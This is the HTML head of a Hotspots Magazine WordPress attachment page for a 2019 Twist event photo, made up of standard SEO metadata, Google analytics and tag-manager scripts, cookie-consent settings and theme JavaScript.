

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/twist_srl_100919_6/
body_size: 22880
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>twist_srl_100919_6 | Hotspots Magazine</title>
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="author" content="Troy Maillis"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/twist_srl_100919_6/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="twist_srl_100919_6 | Hotspots Magazine" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/twist_srl_100919_6/" />
		<meta property="article:published_time" content="2019-10-11T15:56:14+00:00" />
		<meta property="article:modified_time" content="2019-10-11T15:56:14+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="twist_srl_100919_6 | Hotspots Magazine" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#listItem","name":"twist_srl_100919_6"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#listItem","position":2,"name":"twist_srl_100919_6","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#itempage","url":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/","name":"twist_srl_100919_6 | Hotspots Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/troy-maillis\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/troy-maillis\/#author"},"datePublished":"2019-10-11T15:56:14-04:00","dateModified":"2019-10-11T15:56:14-04:00"},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/troy-maillis\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/troy-maillis\/","name":"Troy Maillis","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/5a891dea7b77d183a6dda985a1c523ea9f2a0fa8a09af7213c8cac8efb7ec150?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/","name":"twist_srl_100919_6 | Hotspots Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/troy-maillis\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/troy-maillis\/#author"},"datePublished":"2019-10-11T15:56:14-04:00","dateModified":"2019-10-11T15:56:14-04:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"twist_srl_100919_6","author":"Troy Maillis","wordcount":0,"logged_in":"false","page_id":126383,"post_date":"2019-10-11 15:56:14","post_type":"attachment"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2019\/10\/10\/twists-annual-2019-turnabout-photos\/twist_srl_100919_6\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/media/126383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=126383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2019%2F10%2F10%2Ftwists-annual-2019-turnabout-photos%2Ftwist_srl_100919_6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2019%2F10%2F10%2Ftwists-annual-2019-turnabout-photos%2Ftwist_srl_100919_6%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
